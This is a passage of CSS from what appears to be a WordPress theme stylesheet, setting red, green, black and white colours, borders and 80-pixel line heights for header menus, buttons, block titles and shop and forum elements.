    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-theme-wrap .td-mega-span h3 a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #eaeaea;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #eaeaea;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f2fcf6;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f2fcf6;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f2fcf6;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f2fcf6;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #cccccc;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #86a5a3;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aaddd0 !important;
    }    
    
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef3d37;
        -moz-box-shadow: 0 2px 16px #ef3d37;
        box-shadow: 0 2px 16px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef3d37;
        -moz-box-shadow: 0 4px 26px #ef3d37;
        box-shadow: 0 4px 26px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ef3d37;
    }
                
                                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef4337;
        -moz-box-shadow: 0 2px 16px #ef4337;
        box-shadow: 0 2px 16px #ef4337;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef4337;
        -moz-box-shadow: 0 4px 26px #ef4337;
        box-shadow: 0 4px 26px #ef4337;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ef4337;
    }

  body {
        background-color:#dddddd;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff1616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff1616 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff1616 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff1616;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff1616;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff1616 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff1616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff1616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff1616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff1616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff1616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #ff1616;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #ff1616 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff1616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #ff1616;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 22, 22, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2fb50a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #2fb50a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2fb50a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2fb50a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2fb50a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #ff0000;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:80px;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff1616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff1616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff1616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff1616;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
